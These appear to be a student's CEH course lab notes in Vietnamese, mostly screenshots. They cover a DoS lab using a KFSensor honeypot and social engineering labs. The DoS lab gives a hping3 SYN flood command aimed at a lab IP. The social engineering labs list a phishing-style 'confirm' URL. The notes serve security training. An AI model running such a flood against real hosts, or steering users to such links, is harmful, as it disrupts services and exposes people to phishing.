

*Tấn công DDOS máy nạn nhân Kali*

## Lab 4



*Cài đặt từ win 10: KFSensor*

*Dòng đầu : Cautious*

*Dòng cuối Enable*





*hping3 -d 100 -S -p 21 --flood 192.168.136.136 (win 10)*





# CEHv10 Module 09 Social Engineering

## Lab 1



*https://certifiedhacker.com/*



## Lab 2



[*http://be-ride.ru/confirm*](http://be-ride.ru/confirm)*/*



## Lab 3







